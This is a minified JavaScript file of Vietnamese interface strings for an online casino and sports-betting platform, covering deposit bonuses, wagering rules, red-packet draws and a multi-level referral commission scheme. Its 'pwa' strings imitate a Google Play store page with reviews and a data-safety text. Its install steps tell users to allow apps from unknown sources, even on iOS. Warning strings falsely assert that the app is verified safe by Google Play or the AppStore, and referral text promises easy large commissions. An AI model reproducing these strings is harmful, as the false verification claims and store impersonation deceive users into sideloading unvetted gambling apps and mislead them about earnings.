chơi",bot:"Robot",expirationTime:"Thời gian hết hạn",random:"Ngẫu nhiên",claimRedPacket:"Nhận bao lì xì",pleaseClaimRedPacket:"Vui lòng nhận bao lì xì",redPacketClaimedAmount:"Bao lì xì đã nhận, số tiền:{amount}",redPacketExpired:"Bao lì xì đã hết hạn",receiveRedPacket:"Nhận bao lì xì",error_contact_support:"Lỗi kết nối đường truyền, vui lòng làm mới lại!",officialDomain:"Tên miền chính thức",winBet:"Thắng",downloading:"Đang tải xuống...",downloadComplete:"Tải xuống hoàn tất",handling_fee:"Phí giao dịch",administrative_fee:"Phí quản lý","cardPromo.weekCard":"Thẻ Tuần","cardPromo.monthCard":"Thẻ Tháng","cardPromo.myWeekCard":"Thẻ Tuần của tôi","cardPromo.myMonthCard":"Thẻ Tháng của tôi","cardPromo.buyAfterCheckIn7Days":"Đăng nhập để nhận thưởng 7 ngày sau khi mua","cardPromo.buyAfterCheckIn30Days":"Đăng nhập để nhận thưởng 30 ngày sau khi mua","cardPromo.days":"Ngày","cardPromo.memberWeekCard":"Thẻ Tuần Thành Viên","cardPromo.memberMonthCard":"Thẻ Tháng Thành Viên","cardPromo.amount":"Số Tiền","cardPromo.buyImmediately":"Mua Ngay","cardPromo.checkInCumulative":"Đã Tích Lũy Đăng Nhập","cardPromo.checkIn":"Đăng Nhập","cardPromo.record":"Nhật Ký Nhận","cardPromo.activityDetails":"Chi Tiết Hoạt Động","cardPromo.time":"Thời Gian","cardPromo.bonusAmount":"Số Tiền Thưởng","cardPromo.availableGames":"Trò Chơi Khả Dụng","cardPromo.tips":"Lời Khuyên","cardPromo.tip1":"Sau khi mua thẻ tuần/tháng, bạn có thể đăng nhập vào trang sự kiện. Đăng nhập thành công sẽ tự động nhận tiền thưởng tương ứng.","cardPromo.tip2":"Bạn chỉ có thể check-in một lần mỗi ngày và không thể bù đắp những ngày bị bỏ lỡ.","cardPromo.tip3":"Chương trình khuyến mãi này được chia sẻ với các ưu đãi khác.","cardPromo.tip4":"Nếu phát hiện hành vi kinh doanh chênh lệch giá, cá cược hoặc hành vi kiếm lợi không trung thực, tất cả tiền thưởng và lợi nhuận sẽ bị tịch thu và quyền tham gia chương trình sẽ bị hủy bỏ.","cardPromo.tip5":"Nền tảng có quyền giải thích cuối cùng cho sự kiện này.","cardPromo.confirm":"Xác Nhận","cardPromo.successBuy":"Mua thành công","cardPromo.successCheckIn":"Kiểm tra thành công","cardPromo.confirmPurchase":"Bạn có xác nhận mua hàng không?",customer_service:"Dịch vụ khách hàng","lucky-roulette.congratulationsWin":"Chúc mừng bạn đã trúng thưởng","lucky-roulette.noWin":"Không trúng thưởng","lucky-roulette.continueDraw":"Tiếp tục quay số",vipRebateDetails:"Chi tiết hoàn trả VIP","rebate-query.tip1":"Hoàn trả theo thời gian thực áp dụng cho tất cả các trò chơi; trò chơi không có hoàn trả sẽ không hỗ trợ hoàn trả theo thời gian thực.","rebate-query.tip2":"Do cập nhật dữ liệu cược, số tiền hoàn trả theo thời gian thực có thể bị chậm trễ (khoảng 10 phút).","rebate-query.tip3":"Không giới hạn số lần nhận trong ngày.","rebate-query.tip4":"Hoàn trả theo thời gian thực được tính theo thời gian quyết toán. Nếu doanh thu hàng ngày không được nhận hoàn trả theo thời gian thực trước 00:00 ngày hôm sau, hệ thống sẽ tự động phân phối vào tài khoản của bạn lúc 15:00 ngày hôm sau.",vipLevel:"Cấp VIP",viewRebateDetails:"Xem chi tiết hoàn trả",network_issue_message:"Mạng không ổn định. Vui lòng tải ứng dụng di động để tiếp tục chơi.",data_update_notice:"Do việc cập nhật dữ liệu đặt cược, dữ liệu thời gian thực có thể bị trễ (khoảng 10 phút).",n_times:"{n} lần",deposit_information:"Thông tin Tiền gửi",reward_information:"Thông tin Phần thưởng",benefits_specialist:"Chuyên viên Phúc lợi","recharge.title":"Nạp tiền","recharge.virtualCurrency":"Tiền ảo","recharge.problem":"Gặp sự cố khi nạp tiền?","recharge.contactCustomerService":"Dịch vụ khách hàng","recharge.solution":"Giải quyết","rebate.depositRebate":"Hoàn Tiền Gửi","rebate.noParticipation":"Không Tham Gia Hoàn Tiền","rebate.rechargeAmount":"Nạp {amount} CNY","rebate.giveAmount":"Tặng {amount} CNY","rebate.experienceAmount":"+ Tiền Thưởng Trải Nghiệm {amount} CNY","rebate.fetchFail":"Không thể lấy tùy chọn hoàn tiền","recharge.manager.recommend":"Đề xuất","recharge.manager.bonus":"Thưởng {percent}%","recharge.manager.range":"{min}-{max}","common.understand":"Hiểu","rebate.activityTitle":"Khuyến mãi giới hạn thời gian","rebate.activityEnd":"Hoạt động đã kết thúc","rebate.selectAmountTip":"Vui lòng chọn số tiền để tham gia ưu đãi giới hạn thời gian trên","rebate.noShowAgain":"Không nhắc tôi hôm nay","rebate.selectActivity":"Vui lòng chọn hoạt động bạn muốn tham gia","rebate.saveFailed":"Lưu cài đặt thất bại","rebate.fetchFailed":"Lấy dữ liệu hoạt động thất bại","rebate.deposit":"Gửi tiền {amount}","rebate.bonus":"{amount} Thưởng","rebate.trialBonus":"{amount} Tiền Thử","rebate.rechargeNow":"Nạp tiền ngay","rebate.days":"ngày","tags.all":"Tất cả","tags.unclaimed":"Chưa nhận","tags.expiring":"Sắp hết hạn","tags.expired":"Đã hết hạn","registration.use_another_registration_method":"Sử dụng phương thức đăng ký khác",filter:"Bộ lọc",available_coupons:"Phiếu giảm giá khả dụng",n_pieces:"{n} tờ",full_m_minus_n:"Giảm {n} khi chi tiêu {m}","user.activity.parlayAct.rule2.example":"Ví dụ: Một cược xâu gồm 5 trận (5 nối 1) đặt 100, trong đó 4 trận đấu được hoàn thành và thắng hoàn toàn, còn 1 trận thua hoàn toàn. Trong bất kỳ trường hợp nào khác, cược xâu sẽ được coi là không hợp lệ. Nếu tỷ lệ hoàn trả là 30%, phần thưởng là 100*30% = 30.",team_headcount:"Số lượng đội ngũ",today_direct_new_headcount:"Số lượng trực tiếp mới hôm nay",today_team_new_headcount:"Số lượng đội ngũ mới hôm nay",this_month_new_valid_members:"Thành viên hợp lệ mới trong tháng",today_active:"Hôm nay hoạt động",this_month_active:"Hoạt động trong tháng",yesterday_bonus:"Tiền thưởng ngày hôm qua",today_estimated_bonus:"Tiền thưởng ước tính hôm nay",historical_total_bonus:"Tổng tiền thưởng lịch sử",today_deposit:"Tiền gửi hôm nay",this_month_deposit:"Tiền gửi trong tháng",headcount_bonus:"Tiền thưởng theo đầu người",valid_information:"Thông tin hợp lệ",bonus:"Tiền thưởng",agent_team:"Đội ngũ đại lý",deposit:"Tiền gửi",today_direct_subordinates:"Hôm nay cấp dưới trực tiếp",today_team:"Hôm nay đội ngũ",today_agent_team:"Hôm nay đội ngũ đại lý","1_to_10":"Từ ngày 1 đến ngày 10","11_to_20":"Từ ngày 11 đến ngày 20","21_to_end_of_month":"Từ ngày 21 đến cuối tháng",bonus_query:"Tra cứu tiền thưởng",friend_details:"Chi tiết bạn bè",date:"Ngày",remarks:"Ghi chú",first_deposit:"Gửi lần đầu",betting:"Cá cược",enter_friend_id:"Nhập ID bạn bè",time_filter:"Lọc theo thời gian",friend_id:"ID bạn bè",personal_performance:"Hiệu suất cá nhân",team_performance:"Hiệu suất đội ngũ",limited_to:"Chỉ giới hạn",time_left_to_end:"Thời gian còn lại đến khi kết thúc",exclusive_red_envelope:"Bao lì xì độc quyền",game_exclusive_red_envelope:"Bao lì xì độc quyền cho trò chơi",limited_to_game:"Chỉ giới hạn cho trò chơi",use:"Sử dụng",give:"Tặng","universal.task.tip5":"Tích lũy nạp tiền [depositAmount], nhận thưởng [amount]","user.message.activity":"Thông báo sự kiện",sports_announcement:"Thông báo Thể thao",title:"",new_version_title:"Phát hiện phiên bản mới",new_version_desc:"Tài khoản nạp tiền của bạn đã được cập nhật. Nâng cấp ứng dụng để thưởng thức trò chơi và nhận thêm ${amount}.",new_version_desc_empty:"Tài khoản nạp tiền của bạn đã được nhận. Nâng cấp ứng dụng để tận hưởng trò chơi và nhận thêm phần thưởng.",update_button:"Cập nhật ngay",install_title:"Cài đặt ứng dụng Android",install_step1:"Nhấn vào nút bên trên để tải về trình cài đặt Android.",install_step2:"Cho phép cài đặt ứng dụng từ nguồn không xác định trong cài đặt thiết bị.",install_step3:"Hoàn tất cài đặt.",install_ios_title:"Cài đặt ứng dụng iOS",install_ios_step1:"Nhấn vào nút bên trên để tải về trình cài đặt iOS.",install_ios_step2:"Cho phép cài đặt ứng dụng từ nguồn không xác định trong cài đặt thiết bị.",install_ios_step3:"Hoàn tất cài đặt.",warning_title:"Cảnh báo",warning_desc:"Ứng dụng này đã được Google PLAY xác minh an toàn, vui lòng cài đặt yên tâm.",warning_ios_desc:"Ứng dụng này đã được AppStore xác minh an toàn, vui lòng cài đặt yên tâm.",vip:"VIP",welcome_message:"Chào mừng bạn, {name}","user.recharge.record":"Lịch sử nạp tiền","share.screenshotTip":"Vui lòng chụp màn hình để lưu hình ảnh","userCondition.title":"Điều Kiện Người Dùng Hiệu Quả","userCondition.depositLabel":"Tiền Gửi Tích Lũy","userCondition.subordinateLabel":"Cấp Dưới Đủ Điều Kiện","userCondition.totalAccounts":"Tổng Số Tài Khoản","share.more":"Chia sẻ thêm","video.responsible_tip":"Tất cả nội dung phát trực tiếp hiển thị trên trang này chỉ mang tính chất tham khảo. Thành viên cũng có thể sử dụng nội dung này làm hướng dẫn. Chúng tôi sẽ cố gắng hết sức để đảm bảo nội dung hiển thị là chính xác. Trong trường hợp có lỗi, công ty sẽ không chịu trách nhiệm. Đối với tỷ số trực tiếp, chẳng hạn như chấp trực tiếp, tỷ số chính xác hiển thị trên phiếu cược tại thời điểm đặt cược sẽ được áp dụng.","pwa.goutout.tishi":"Bạn đang rời khỏi ứng dụng của chúng tôi\nTrang web mà bạn xem đang cố gắng mở một ứng dụng bên ngoài. Bạn có muốn tiếp tục không?","pwa.goutout.back":"QUAY LẠI","pwa.goutout.continue":"Tiếp tục","user.recharge.threePay.submitCooldown":"Vui lòng đợi {time} giây trước khi thử lại",inviteFriends_myData:"Dữ liệu của tôi",inviteFriends_commissionQuery:"Tra cứu hoa hồng",business_total_commission:"Tổng hoa hồng",business_total_effective_bets:"Tổng cược hợp lệ",business_commission_record:"Lịch sử hoa hồng",business_total_valid_bet:"Tổng cược hợp lệ",business_ratio:"Tỷ lệ",business_commission:"Hoa hồng",business_today_commission:"Hoa hồng hôm nay",business_faq_join_benefit:"Tham gia mời bạn bè có lợi ích gì?",business_faq_join_benefit_content:"Mời bạn bè là một dự án giúp bạn có cơ hội kiếm tiền mỗi ngày bằng cách giúp chúng tôi thu hút thêm người chơi.",business_faq_invite_paid:"Mời bạn bè có mất phí không?",business_faq_invite_paid_content:"Hoàn toàn không, hoàn toàn miễn phí.",business_faq_no_website:"Tôi không có website riêng, có thể kiếm tiền được không?",business_faq_no_website_content:"Hoàn toàn có thể! Chúng tôi cung cấp đầy đủ công cụ trong ứng dụng. Bạn chỉ cần gửi link mời cho bạn bè hoặc chia sẻ lên mạng xã hội. Có thể chụp ảnh màn hình rồi chia sẻ, bạn bè bấm vào link là có thể đăng ký và kiếm tiền.",business_faq_earn_money:"Tôi có thể kiếm được bao nhiêu tiền?",business_faq_earn_money_content:"Là thành viên trong nhóm người giới thiệu hàng đầu, bạn có thể kiếm được thu nhập rất tốt, thậm chí vượt kỳ vọng. Hoa hồng lên đến 80%.",business_invite_bonus_intro:"Giới thiệu bạn bè & nhận thưởng",business_daily_commission_tip:"Mỗi ngày, bạn sẽ nhận được hoa hồng dựa trên tổng số tiền cược hợp lệ từ bạn bè mà bạn giới thiệu.",business_commission_calc_time:"Hệ thống tính thưởng mỗi ngày lúc 00:00.",business_commission_calc_method:"Cách tính hoa hồng",business_example:"Ví dụ:",business_example_desc:"Trên trang này, tiền thưởng của đại lý được tính theo số tiền cược. Ví dụ, nếu số tiền cược từ 10 đến 20.000 thì tỷ lệ thưởng là 100/10.000. Nếu vượt quá 20.000 thì thưởng là 200/10.000. Đại lý mời B1, B2, B3. Sau vài ngày, B1 cược hợp lệ 4.000, B2 là 10.000, B3 là 20.000. Tỷ lệ hoa hồng là 200/10.000.",business_bonus_calc_method:"Cách tính thưởng như sau:",business_direct_team_def:"Đội trực tiếp: Là thành viên phát triển theo chiều dọc, gọi chung là đội trực tiếp.",business_example_calc:"B1, B2, B3 đóng góp cho A: (4000+10000+20000) x 200/10000 = 680",business_definition:"Định nghĩa",business_valid_team_bet_def:"Cược hợp lệ của đội [num] - Tổng số cược hợp lệ từ người được mời và các thành viên trong đội họ đóng góp.",business_activity_desc_title:"Mô tả hoạt động",business_activity_desc_p1:"Mời bạn bè của bạn đăng ký trò chơi qua nhiều kênh khác nhau: trang web của chúng tôi, WeChat/QQ/SMS/Facebook/Instagram/TikTok/Telegram/WhatsApp/YouTube, v.v. Hãy mời tất cả những người đăng ký qua liên kết độc quyền của bạn trở thành đại lý trực tiếp của bạn. Lưu ý rằng các thành viên mới bạn mời phải là người thật và hợp lệ.",business_activity_desc_p2:"1. Khách của bạn càng đặt cược nhiều, bạn càng được nhận hoa hồng cao hơn! Bạn có thể nhận tới 5% hoa hồng trọn đời—đây là thu nhập thụ động lâu dài! Hệ thống tính toán hoa hồng của ngày hôm trước vào lúc 00:00 mỗi ngày.",business_activity_desc_p3:"2. Ví dụ: Bạn có 100 thành viên ngoại tuyến, tổng giá trị cược thực tế hàng ngày ước tính là 1 triệu. Hoa hồng bạn nhận được trong ngày là: 1,000,000×2%=20,000. Kiếm 1 triệu hoa hồng mỗi tháng thật dễ dàng.","user.activity.redRain.rule.new1":"Chỉ những tài khoản đã hoàn thiện thông tin và liên kết tài khoản ngân hàng mới được tham gia hoạt động này;","user.activity.redRain.rule.new2":"Đăng nhập vào ứng dụng toàn trang {platform} hoặc ứng dụng thể thao {platform} trong thời gian quy định để tham gia, hỗ trợ tất cả các phiên bản. Sau khi nhận được phong bao đỏ, có thể sẽ có sự chậm trễ trong việc nhận được, vui lòng kiên nhẫn chờ đợi;","user.activity.redRain.rule.new3":"Mỗi người chơi thực sự hợp lệ, mỗi số điện thoại, email, tài khoản ngân hàng giống nhau, địa chỉ IP, mỗi máy tính hoặc thiết bị truy cập mạng chỉ có thể đăng ký và hưởng ưu đãi một lần cho mỗi hoạt động. Nếu có vi phạm, công ty có quyền kiểm tra vô thời hạn và thu hồi tiền thưởng cũng như lợi nhuận phát sinh;","user.activity.redRain.rule.new4":"Sẽ có độ trễ khoảng năm phút đối với lượng cược, vui lòng kiên nhẫn chờ đợi!","user.activity.redRain.rule.new5":"Bất kỳ người dùng hoặc nhóm nào sử dụng cách không hợp lệ để nhận ưu đãi hoạt động, nền tảng có quyền đóng băng hoặc đóng tài khoản liên quan mà không cần thông báo và không hoàn trả số tiền, đồng thời người dùng sẽ bị đưa vào danh sách đen;","redRain.claimBet":"Yêu cầu cược {betAmount}, số lần cược cần thiết để rút tiền là {flowMultiple}","redRain.flowMultiple":"Số lần cược cần thiết để rút tiền là {flowMultiple}","redRain.depositRequirement":"Nhận phong bì đỏ yêu cầu nạp tiền trong vòng hai ngày lớn hơn hoặc bằng {dayDeposit}","redRain.dailyLimit":"Mỗi tài khoản chỉ được nhận tối đa {dayCnt} phong bì đỏ mỗi ngày",user_activity_firstDeposit:"Lần gửi tiền đầu tiên",user_activity_firstBonus:"Tiền thưởng lần gửi đầu tiên",user_activity_secondDeposit:"Lần gửi tiền thứ hai",user_activity_secondBonus:"Tiền thưởng lần gửi thứ hai",user_activity_thirdDeposit:"Lần gửi tiền thứ ba",user_activity_thirdBonus:"Tiền thưởng lần gửi thứ ba",user_activity_limitedVenue:"Địa điểm giới hạn",user_activity_newMember:"Thành viên đăng ký mới",user_activity_highBonus_applyMethodContent_new:"Sau khi gửi tiền, chọn số tiền cần đăng ký, nhấp vào [Đăng ký ưu đãi hoạt động], hệ thống sẽ nhận yêu cầu của bạn và sẽ được xem xét và thêm vào trong vòng 5 phút.",activity_rules_title:"Điều khoản và điều kiện hoạt động",activity_deposit_rules_3:"1. Thành viên đáp ứng điều kiện trong ngày có thể đăng nhập ứng dụng và nhấp vào trang khuyến mãi để nhận;\n2. Tiền thưởng chỉ có thể được sử dụng để đặt cược vào các trò chơi {bonusLimitedVenue} với yêu cầu doanh thu {flowMultiple} lần để rút tiền. Nếu đặt cược vào các trò chơi khác, tiền thưởng được cấp và bất kỳ lợi nhuận nào sẽ bị thu hồi;\n3. Mỗi người dùng chỉ được sử dụng một tài khoản cho hoạt động này. Các tài khoản có cùng IP, thiết bị, thẻ ngân hàng/địa chỉ ví hoặc thông tin giống nhau sẽ được coi là cùng một tài khoản. Người vi phạm sẽ không đủ điều kiện tham gia hoạt động này;\n4. Tất cả các chương trình khuyến mãi của {platform} được thiết kế cho người chơi. Nếu phát hiện bất kỳ nhóm hoặc cá nhân nào không trung thực nhận tiền thưởng hoặc lạm dụng các chương trình khuyến mãi của công ty, công ty có quyền đóng băng hoặc hủy tài khoản và số dư của tài khoản đó;\n5. Trong trường hợp có tranh chấp về khuyến mãi, quyền giải thích cuối cùng thuộc về {platform}, và công ty có quyền sửa đổi, tạm ngừng hoặc hủy bỏ khuyến mãi bất kỳ lúc nào.",activity_deposit_rules_4:"1. Thành viên đáp ứng điều kiện trong ngày có thể đăng nhập ứng dụng và nhấp vào trang khuyến mãi để nhận;\n2. Tiền thưởng chỉ có thể được sử dụng để đặt cược vào các trò chơi {bonusLimitedVenue} với yêu cầu doanh thu {flowMultiple} lần để rút tiền. Nếu đặt cược vào các trò chơi khác, tiền thưởng được cấp và bất kỳ lợi nhuận nào sẽ bị thu hồi;\n3. Mỗi người dùng chỉ được sử dụng một tài khoản cho hoạt động này. Các tài khoản có cùng IP, thiết bị, thẻ ngân hàng/địa chỉ ví hoặc thông tin giống nhau sẽ được coi là cùng một tài khoản. Người vi phạm sẽ không đủ điều kiện tham gia hoạt động này;\n4. Tất cả các chương trình khuyến mãi của {platform} được thiết kế cho người chơi. Nếu phát hiện bất kỳ nhóm hoặc cá nhân nào không trung thực nhận tiền thưởng hoặc lạm dụng các chương trình khuyến mãi của công ty, công ty có quyền đóng băng hoặc hủy tài khoản và số dư của tài khoản đó;\n5. Trong trường hợp có tranh chấp về khuyến mãi, quyền giải thích cuối cùng thuộc về {platform}, và công ty có quyền sửa đổi, tạm ngừng hoặc hủy bỏ khuyến mãi bất kỳ lúc nào.",activity_first_deposit_rules:"1. Chương trình khuyến mãi này là ưu đãi tiền gửi đầu tiên, chỉ có thể nhận một lần sau khi liên kết số điện thoại di động. Sau khi gửi tiền, có thể nhận thưởng và số tiền cược hợp lệ phải đạt 【(Tiền gốc + Thưởng) x {flowMultiple} doanh thu - Tiền gốc】 để rút tiền. Ví dụ: nếu thành viên gửi {memberWithdraw}, họ cần cược hợp lệ ({validBet}) x {flowMultiple} = {result} để yêu cầu rút tiền.\n2. Chương trình khuyến mãi này được chia sẻ với 【Khuyến mãi hoàn tiền】【Quà tặng tiền gửi đầu tiên】và không thể kết hợp với các chương trình khuyến mãi khác.\n3. Nếu phát hiện bất kỳ khách hàng nào lợi dụng, đặt cược đối kháng hoặc hành vi không trung thực để kiếm lợi nhuận, tư cách tham gia khuyến mãi sẽ bị hủy bỏ.\n4. Mỗi người chơi hợp lệ, mỗi số điện thoại, địa chỉ email, thẻ ngân hàng giống nhau, địa chỉ IP và mỗi thiết bị máy tính hoặc internet chỉ có thể đăng ký và hưởng mỗi chương trình khuyến mãi một lần. Nếu có vi phạm, công ty có quyền xem xét và khấu trừ tiền thưởng và lợi nhuận vô thời hạn.\n5. Chương trình khuyến mãi này tuân theo các quy tắc và điều khoản chung.","user.info.facebookMsg1":"Tài khoản Facebook không được để trống","user.info.facebookMsg2":"Định dạng tài khoản Facebook không chính xác","user.info.zaloMsg1":"Tài khoản Zalo không được để trống","user.info.zaloMsg2":"Định dạng tài khoản Zalo không chính xác","user.info.reviseFacebook":"Chỉnh sửa Facebook","user.info.reviseZalo":"Chỉnh sửa Zalo",activity_deposit_rules:"1. Thành viên đáp ứng điều kiện trong ngày có thể đăng nhập ứng dụng và nhấp vào trang khuyến mãi để nhận;\n2. Tiền thưởng chỉ có thể được sử dụng để đặt cược vào các trò chơi {bonusLimitedVenue} với yêu cầu doanh thu {flowMultiple} lần để rút tiền. Nếu đặt cược vào các trò chơi khác, tiền thưởng được cấp và bất kỳ lợi nhuận nào sẽ bị thu hồi;\n3. Mỗi người dùng chỉ được sử dụng một tài khoản cho hoạt động này. Các tài khoản có cùng IP, thiết bị, thẻ ngân hàng/địa chỉ ví hoặc thông tin giống nhau sẽ được coi là cùng một tài khoản. Người vi phạm sẽ không đủ điều kiện tham gia hoạt động này;\n4. Tất cả các chương trình khuyến mãi của {platform} được thiết kế cho người chơi. Nếu phát hiện bất kỳ nhóm hoặc cá nhân nào không trung thực nhận tiền thưởng hoặc lạm dụng các chương trình khuyến mãi của công ty, công ty có quyền đóng băng hoặc hủy tài khoản và số dư của tài khoản đó;\n5. Trong trường hợp có tranh chấp về khuyến mãi, quyền giải thích cuối cùng thuộc về {platform}, và công ty có quyền sửa đổi, tạm ngừng hoặc hủy bỏ khuyến mãi bất kỳ lúc nào.",business_today_estimated_commission:"Hoa hồng ước tính hôm nay",redeem_success:"Đổi thưởng thành công",redeem_expiredTime:"Có hiệu lực đến",redeem_serviceName:"Chỉ dùng cho trò chơi",redeem_code:"Mã đổi thưởng",redeem_tip:"Hãy theo dõi để nhận nhiều ưu đãi hấp dẫn",redeem_ticket:"Vé trò chơi",redeem_inputTitle:"Nhập mã đổi thưởng",redeem_inputPlaceholder:"Nhập/dán mã phiếu giảm giá",redeem_pasteTip:"*Nhấn giữ để dán",redeem_btn:"Đổi thưởng",redeem_record:"Lịch sử đổi thưởng",redeem_activityTitle:"Quy tắc hoạt động:",redeem_activityContent:"1. Nhập mã để nhận thưởng tiền mặt;\n2. Việc sử dụng tiền thưởng phải tuân thủ quy định của nền tảng;\n3. Công ty giữ quyền giải thích cuối cùng về hoạt động;",redeem_inputError:"Vui lòng nhập mã đổi thưởng",redeem_fail:"Đổi thưởng thất bại, vui lòng thử lại sau",please_complete_captcha:"Vui lòng hoàn thành xác minh bảo mật",lucky_roulette_activityRules:"1. Sau khi đăng ký thành công, hệ thống sẽ ngẫu nhiên phân bổ {newcomerCount} cơ hội quay thưởng, chỉ giới hạn trên các nền tảng H5, PWA và APP;\n2. Trong thời gian diễn ra sự kiện, người dùng không phải mới với số tiền cược hợp lệ hàng ngày ≥ {limitAmount} sẽ nhận được 1 cơ hội quay thưởng. Số lần quay thưởng tối đa mỗi ngày trong thời gian diễn ra sự kiện là {maxTimes}.\n3. Vui lòng tham gia quay thưởng trước 23:59:59 trong ngày sau khi đáp ứng điều kiện quay thưởng. Tham gia muộn sẽ không hợp lệ.\n4. Nhấp vào nút quay thưởng trên trang sự kiện, cửa sổ bật lên sẽ hiển thị chi tiết giải thưởng. Giải thưởng tiền mặt sẽ được tự động thêm vào tài khoản thành viên của bạn trong vòng 1 giờ và có thể rút với doanh thu 1 lần. Đối với giải thưởng vật phẩm, liên hệ với dịch vụ khách hàng trực tuyến để cung cấp tài khoản thành viên và địa chỉ giao hàng của bạn. Giải thưởng sẽ được giao theo thứ tự đăng ký và giao trong vòng 15 ngày. Giải thưởng vật phẩm có giới hạn và sẽ được phân phối theo nguyên tắc ai đến trước được phục vụ trước.\n5. Cơ hội quay thưởng phải được sử dụng trong thời gian diễn ra sự kiện và sẽ được đặt lại vào lúc 00:00 ngày hôm sau.\n6. Thành viên phải hoàn thành thông tin tên, số điện thoại và liên kết thẻ ngân hàng trước khi đăng ký khuyến mãi này.\n7. Mỗi người chơi hợp lệ, số điện thoại, địa chỉ email, thẻ ngân hàng, địa chỉ IP và thiết bị chỉ có thể tham gia khuyến mãi này một lần. Nếu phát hiện vi phạm, nền tảng có quyền xem xét và thu hồi giải thưởng và bất kỳ lợi nhuận nào được tạo ra vô thời hạn.\n8. Để tránh sự khác biệt trong việc hiểu văn bản, nền tảng có quyền giải thích cuối cùng về sự kiện này.",lucky_roulette_no_win_left:"Rất tiếc, bạn chưa trúng thưởng lần này\nBạn còn {count} lượt quay nữa",lucky_roulette_no_win_newcomer:"Rất tiếc, bạn chưa trúng thưởng\nChúng tôi đã chuẩn bị ưu đãi gửi tiền cho người mới\nVui lòng tham gia ngay",download_app:"Tải Xuống Ứng Dụng",download_desc:"Tải xuống và cài đặt ứng dụng trên máy tính để có trải nghiệm chơi game mượt mà hơn.",footer_license:"Giấy Phép",footer_security:"Bảo Vệ",footer_follow_us:"Theo Dõi Chúng Tôi",footer_responsible_gaming:"Chơi Có Trách Nhiệm",footer_intro:"{platform} là đẳng cấp thế giới. Chúng tôi cung cấp cho khách hàng các sản phẩm trò chơi hàng đầu bao gồm: bắn cá, casino trực tuyến, cờ, casino, poker, máy đánh bạc 777, trò chơi điện tử, v.v. Là công ty cá cược hợp pháp được Hiệp hội cá cược quốc tế công nhận. Vui lòng đảm bảo bạn trên 18 tuổi trước khi đăng ký và giải trí.",footer_tip2:"Copyright ©{platform} Reserved","safari.permisson_content":"Trang web này yêu cầu quyền thông báo","safari.allow":"Đồng ý","safari.deny":"Từ chối",lucky_roulette_congratulations_draw:"Chúc mừng {account} quay thưởng {remark}",lucky_roulette_my_draw:"{time} quay thưởng {remark}",user_recharge_max_bonus:", tối đa thưởng {bonus}",exchange_time:"Thời gian đổi",expectedArrival:"Dự kiến đến tài khoản",terms_agreement:"Tôi đã 18 tuổi, đã đọc và đồng ý tất cả",privacy_policy:"Điều khoản",agree_terms:"Vui lòng đồng ý với Điều khoản và Chính sách quyền riêng tư trước",currencySymbol:"R$",recycleBtn:"Thu Hồi",walletCode:"Mã Yêu Cầu",supportTitle:"Hỗ Trợ Trực Tuyến 24/7",supportBtn:"Đi vào",supportDescription:"Hỗ trợ trực tuyến chuyên nghiệp luôn sẵn sàng 24/7 để giúp bạn và giải quyết các vấn đề của bạn.",contactLabel:"Liên Hệ Chính Thức",contactDescription:"Vui lòng liên hệ với chúng tôi để được tư vấn chi tiết",home_away:"Cùng đội",sport_same_event:"Sự Kiện",goal_miss_combined:"{goal} thắng, {miss} thua",score_summary:"Thắng/Thua",rate_win:"Tỷ Thắng",score_match:"Trận",follow_us_description:"Theo dõi thông báo chính thức của chúng tôi để nhận thêm thông báo khuyến mãi",pwa_download_failed:"Tải xuống PWA thất bại, vui lòng thử lại sau.",apple_store_link_not_configured:"Liên kết App Store của Apple chưa được cấu hình.","pwa.update":"Cập nhật","pwa.doAppDownload":"Bạn có muốn tải xuống và cài đặt ỨNG DỤNG không?","pwa.cancel":"Hủy","pwa.confirm":"Xác nhận","pwa.effective":"Có hiệu lực","pwa.rapidInstall":"Cài đặt nhanh","pwa.installDesc":"Cập nhật ứng dụng:\n1. Chúng tôi đã thêm nhiều trò chơi hơn.\n2. Phân phối nhiều phần thưởng và phần thưởng hơn.\n3. Tối ưu hóa giao diện hệ thống và tốc độ truy cập.","pwa.openApp":"MỞ ỨNG DỤNG","pwa.installing":"Đang cài đặt {progress}%","pwa.installNow":"Cài đặt ngay","pwa.reviews":"đánh giá","pwa.mil":"mil","pwa.18year":"Được xếp hạng cho người từ 18 tuổi trở lên","pwa.downloads":"Tải xuống","pwa.download15":"Tải xuống trong vòng 15 giây","pwa.toshare":"Để chia sẻ","pwa.addwish":"Thêm vào danh sách mong muốn","pwa.apkdown":"Tải xuống APK","pwa.aboutgame":"Giới thiệu về trò chơi này","pwa.updatedon":"Cập nhật vào","pwa.nov62024":"6 tháng 11 năm 2024","pwa.casino":"Sòng bạc","pwa.slot":"Máy đánh bạc","pwa.datasecurity":"Bảo mật dữ liệu","pwa.datasecurity.desc":"Bảo mật của bạn bắt đầu bằng việc hiểu cách các nhà phát triển thu thập\nvà chia sẻ dữ liệu của bạn. Các biện pháp bảo mật dữ liệu và quyền riêng tư có thể khác nhau tùy theo mục đích sử dụng, khu vực và độ tuổi. Nhà phát triển đã cung cấp thông tin sau, có thể được cập nhật theo thời gian.","pwa.datasecurity.item1":"Dữ liệu không được chia sẻ với bên thứ ba\nTìm hiểu thêm về cách nhà phát triển khai báo chia sẻ","pwa.datasecurity.item2":"Ứng dụng này có thể thu thập các loại dữ liệu sau\nVị trí, Hoạt động của ứng dụng và Mã định danh thiết bị cùng nhiều thông tin khác","pwa.datasecurity.item3":"Dữ liệu được mã hóa khi truyền tải","pwa.datasecurity.item4":"Bạn có thể yêu cầu xóa dữ liệu","pwa.moredetail":"Thông tin chi tiết hơn","pwa.ratingandreview":"Xếp hạng và đánh giá","pwa.grades":"Điểm và đánh giá đã được xác minh","pwa.telephone":"Điện thoại","pwa.tablet":"Máy tính bảng","pwa.whatnew":"Có gì mới","pwa.what.desc":"Xin chào, những người hâm mộ Fortune Tiger Slot! \nĐây là bản cập nhật mới: \n\n-Cải thiện hiệu suất \n\nHãy tận hưởng và vui vẻ!","pwa.similargame":"Trò chơi tương tự","pwa.flagasinappr":"Đánh dấu là không phù hợp","pwa.googleplay":"Google Play","pwa.playpass":"Thẻ chơi","pwa.playpoints":"Điểm chơi","pwa.giftcards":"Thẻ quà tặng","pwa.Rescue":"Giải cứu","pwa.refund":"Chính sách hoàn tiền","pwa.bottom.games":"Trò chơi","pwa.bottom.apps":"Ứng dụng","pwa.bottom.films":"Phim","pwa.bottom.books":"Sách","pwa.bottom.children":"Trẻ em","pwa.cashcraze":"Cash Craze: Casino Slots Trò chơi","pwa.casual_joy":"Trò chơi Casual Joy","pwa.charge_buffalo":"Charge Buffalo Slot-TaDa Games","pwa.fufafa_tech":"FUFAFA TECHNOLOGY LTD CO.","pwa.jackpot_magic":"Jackpot Magic Slots","pwa.big_fish_games":"Big Fish 